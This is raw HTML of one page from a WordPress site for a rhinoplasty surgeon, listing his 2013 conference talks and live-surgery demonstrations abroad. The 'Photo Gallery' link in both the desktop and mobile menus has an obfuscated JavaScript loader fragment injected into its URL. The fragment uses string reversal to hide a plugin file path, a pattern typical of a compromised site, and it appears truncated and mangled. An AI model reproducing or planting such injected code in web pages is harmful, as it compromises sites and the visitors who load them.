src=\"https:\/\/hossamfoda.com\/wp-content\/uploads\/2020\/05\/header-object.png\" srcset=\"https:\/\/hossamfoda.com\/wp-content\/uploads\/2020\/05\/header-object.png 990w\" width=\"990\" height=\"125\"   sizes=\"990px\" alt=\"Hossam Foda\" \/>","url":"https:\/\/hossamfoda.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/hossamfoda.com\/wp-content\/uploads\/2020\/05\/header-object.png\" srcset=\"https:\/\/hossamfoda.com\/wp-content\/uploads\/2020\/05\/header-object.png 990w\" width=\"990\" height=\"125\"   sizes=\"990px\" alt=\"Hossam Foda\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/hossamfoda.com\/wp-content\/uploads\/2020\/05\/header-object.png\" srcset=\"https:\/\/hossamfoda.com\/wp-content\/uploads\/2020\/05\/header-object.png 990w\" width=\"990\" height=\"125\"   sizes=\"990px\" alt=\"Hossam Foda\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1200px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.2.2' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.6' id='ultimate-modernizr-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.19.6' id='jquery_ui-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='googleapis-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.19.6' id='ult_range_tick-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.6' id='ultimate-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.19.6' id='ultimate-modal-all-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.19.6' id='jquery.shake-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.19.6' id='jquery.vhparallax-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.6' id='ultimate-row-bg-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.19.6' id='jquery.ytplayer-js'></script>
<link rel="https://api.w.org/" href="https://hossamfoda.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hossamfoda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hossamfoda.com/wp-includes/wlwmanifest.xml" /> 

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://hossamfoda.com/wp-content/uploads/2021/06/favicon-16x16-1.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://hossamfoda.com/wp-content/uploads/2021/06/favicon-32x32-1.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://hossamfoda.com/wp-content/uploads/2021/06/apple-icon-60x60-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hossamfoda.com/wp-content/uploads/2021/06/apple-icon-76x76-1.png"><link rel="apple-touch-icon" sizes="120x120" href="https://hossamfoda.com/wp-content/uploads/2021/06/apple-icon-120x120-1.png"><link rel="apple-touch-icon" sizes="152x152" href="https://hossamfoda.com/wp-content/uploads/2021/06/apple-icon-152x152-1.png"><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}


header.header-bar {
    width: 100% !important;
    padding: 0px !important;
}



header.header-bar a.same-logo, header.header-bar a.same-logo img {
	width:100%
}
</style>
</head>
<body class="archive paged post-type-archive post-type-archive-dt_testimonials wp-custom-logo wp-embed-responsive paged-21 post-type-paged-21 the7-core-ver-2.5.3.1 layout-masonry description-under-image boxed-layout dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.2.2 wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-851">
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" class="boxed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify bg-behind-menu logo-center full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar line-content top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Hossam Foda</div>
	<div id="site-description" class="assistive-text">Welcome to Dr. Foda&#039;s Website</div>
	<a class="same-logo" href="https://hossamfoda.com/"><img class=" preload-me" src="https://hossamfoda.com/wp-content/uploads/2020/05/header-object.png" srcset="https://hossamfoda.com/wp-content/uploads/2020/05/header-object.png 990w" width="990" height="125"   sizes="990px" alt="Hossam Foda" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-684 first" role="presentation"><a href='https://hossamfoda.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Welcome</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hossam Foda, M.D.</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 first" role="presentation"><a href='https://hossamfoda.com/education/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Education</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70" role="presentation"><a href='https://hossamfoda.com/certificates/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Certificates</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68" role="presentation"><a href='https://hossamfoda.com/rhinoplasty/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rhinoplasty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67" role="presentation"><a href='https://hossamfoda.com/publications/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Publications</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Scientific Courses</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 first" role="presentation"><a href='https://hossamfoda.com/international-courses/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">International Courses</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66" role="presentation"><a href='https://hossamfoda.com/live-surgery/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Live-Surgery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63" role="presentation"><a href='https://hossamfoda.com/presentations/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Presentations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65" role="presentation"><a href='https://hossamfoda.com/announcements/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Announcements</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64" role="presentation"><a href='https://hossamfoda.com/phoscript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tca/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Photo Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81" role="presentation"><a href='https://hossamfoda.com/media-coverage/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Media Coverage</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82" role="presentation"><a href='https://hossamfoda.com/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-684 first" role="presentation"><a href='https://hossamfoda.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Welcome</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hossam Foda, M.D.</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 first" role="presentation"><a href='https://hossamfoda.com/education/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Education</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70" role="presentation"><a href='https://hossamfoda.com/certificates/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Certificates</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68" role="presentation"><a href='https://hossamfoda.com/rhinoplasty/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rhinoplasty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67" role="presentation"><a href='https://hossamfoda.com/publications/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Publications</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Scientific Courses</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 first" role="presentation"><a href='https://hossamfoda.com/international-courses/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">International Courses</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66" role="presentation"><a href='https://hossamfoda.com/live-surgery/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Live-Surgery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63" role="presentation"><a href='https://hossamfoda.com/presentations/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Presentations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65" role="presentation"><a href='https://hossamfoda.com/announcements/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Announcements</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64" role="presentation"><a href='https://hossamfoda.com/phoscript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tca/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Photo Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81" role="presentation"><a href='https://hossamfoda.com/media-coverage/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Media Coverage</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82" role="presentation"><a href='https://hossamfoda.com/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Testimonials:</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://hossamfoda.com/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Testimonials</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="21" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="847" data-date="2013-09-27T08:46:49+00:00" data-name="Sept. 27-28, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Guest Faculty at the 3rd Face 2 Face Congress, CANNES, <strong>FRANCE</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">Sept. 27-28, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="850" data-date="2013-06-23T10:25:56+00:00" data-name="June 23, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Speaker at the 2nd meeting of Rhinoplasty Society of Europe, ISTANBUL, <strong>TURKEY</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">June 23, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="852" data-date="2013-06-22T10:26:53+00:00" data-name="June 22, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Speaker at the Istanbul Advanced Rhinoplasty Course, ISTANBUL, <strong>TURKEY</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">June 22, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="854" data-date="2013-06-01T10:28:18+00:00" data-name="June 1-2, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Speaker at the 4th Asian Facial Plastic Surgery Society (AFPSS) meeting, SEOUL,<strong> SOUTH KOREA</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">June 1-2, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="853" data-date="2013-06-01T10:27:36+00:00" data-name="June 1-5, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Guest Faculty at the 20th meeting of International Federation of Otorhinolaryngological Societies (IFOS) world congress, SEOUL, <strong>SOUTH KOREA</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">June 1-5, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="855" data-date="2013-05-31T10:29:06+00:00" data-name="May 31, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Guest Faculty at the nose inside &amp; outside: 10th anniversary symposium at Seoul National University, SEOUL, <strong>SOUTH KOREA</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">May 31, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="856" data-date="2013-05-08T10:29:48+00:00" data-name="May 8-11, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Invited Guest Faculty at the 7th Congress of Jordanian Society of Otolaryngology Head &amp; Neck Surgery, AMMAN, <strong>JORDAN</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">May 8-11, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="1404" data-date="2013-04-06T12:02:37+00:00" data-name="Six Primary and six Revision Rhinoplasties Live Surgical Demonstration">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Six Primary and six Revision Rhinoplasties Live Surgical Demonstration </strong>at the Alexandria 2nd Rhinoplasty Live Surgery Fellowship, April 6-11, 2013, ALEXANDRIA,<strong> EGYPT</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">Six Primary and six Revision Rhinoplasties Live Surgical Demonstration</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="857" data-date="2013-04-06T10:30:54+00:00" data-name="Apr.6-11, 2013">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Director of Alexandria 2nd Rhinoplasty Live Surgery Fellowship, Alexandria,<strong> EGYPT</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">Apr.6-11, 2013</span>		</div>
	</div>
</article>
	</div>

</div>
<div class="wf-cell iso-item" data-post-id="1405" data-date="2013-02-18T12:03:44+00:00" data-name="Rhinoplasty Live Surgical Demonstration">
	<div class="testimonial-item">
		<article>
	<div class="testimonial-content">
		<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Rhinoplasty Live Surgical Demonstration </strong>at the Munich Facial Plastic Surgery Course organized by the Otolaryngology Department at Ludwig-Maximilians-University, Feb. 18-22, 2013, MUNICH, <strong>GERMANY</strong></p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<div class="testimonial-vcard">
		<div class="testimonial-thumbnail">
			<span class="alignleft no-avatar"></span>		</div>
		<div class="testimonial-desc">
			<span class="text-primary">Rhinoplasty Live Surgical Demonstration</span>		</div>
	</div>
</article>
	</div>

</div></div><div class="paginator" role="navigation"><a href="https://hossamfoda.com/dt_testimonials/page/20/" class="page-numbers nav-prev" data-page-num="20" ><i class="dt-icon-the7-arrow-0-42" aria-hidden="true"></i></a><a href="https://hossamfoda.com/dt_testimonials/" class="page-numbers " data-page-num="1">1</a><div style="display: none;"><a href="https://hossamfoda.com/dt_testimonials/page/2/" class="page-numbers " data-page-num="2">2</a><a href="https://hossamfoda.com/dt_testimonials/page/3/" class="page-numbers " data-page-num="3">3</a><a href="https://hossamfoda.com/dt_testimonials/page/4/" class="page-numbers " data-page-num="4">4</a><a href="https://hossamfoda.com/dt_testimonials/page/5/" class="page-numbers " data-page-num="5">5</a><a href="https://hossamfoda.com/dt_testimonials/page/6/" class="page-numbers " data-page-num="6">6</a><a href="https://hossamfoda.com/dt_testimonials/page/7/" class="page-numbers " data-page-num="7">7</a><a href="https://hossamfoda.com/dt_testimonials/page/8/" class="page-numbers " data-page-num="8">8</a><a href="https://hossamfoda.com/dt_testimonials/page/9/" class="page-numbers " data-page-num="9">9</a><a href="https://hossamfoda.com/dt_testimonials/page/10/" class="page-numbers " data-page-num="10">10</a><a href="https://hossamfoda.com/dt_testimonials/page/11/" class="page-numbers " data-page-num="11">11</a><a href="https://hossamfoda.com/dt_testimonials/page/12/" class="page-numbers " data-page-num="12">12</a><a href="https://hossamfoda.com/dt_testimonials/page/13/" class="page-numbers " data-page-num="13">13</a><a href="https://hossamfoda.com/dt_testimonials/page/14/" class="page-numbers " data-page-num="14">14</a><a href="https://hossamfoda.com/dt_testimonials/page/15/" class="page-numbers " data-page-num="15">15</a><a href="https://hossamfoda.com/dt_testimonials/page/16/" class="page-numbers " data-page-num="16">16</a><a href="https://hossamfoda.com/dt_testimonials/page/17/" class="page-numbers " data-page-num="17">17</a><a href="https://hossamfoda.com/dt_testimonials/page/18/" class="page-numbers " data-page-num="18">18</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://hossamfoda.com/dt_testimonials/page/19/" class="page-numbers " data-page-num="19">19</a><a href="https://hossamfoda.com/dt_testimonials/page/20/" class="page-numbers " data-page-num="20">20</a><a href="https://hossamfoda.com/dt_testimonials/page/21/" class="page-numbers act" data-page-num="21">21</a><a href="https://hossamfoda.com/dt_testimonials/page/22/" class="page-numbers " data-page-num="22">22</a><a href="https://hossamfoda.com/dt_testimonials/page/23/" class="page-numbers " data-page-num="23">23</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: 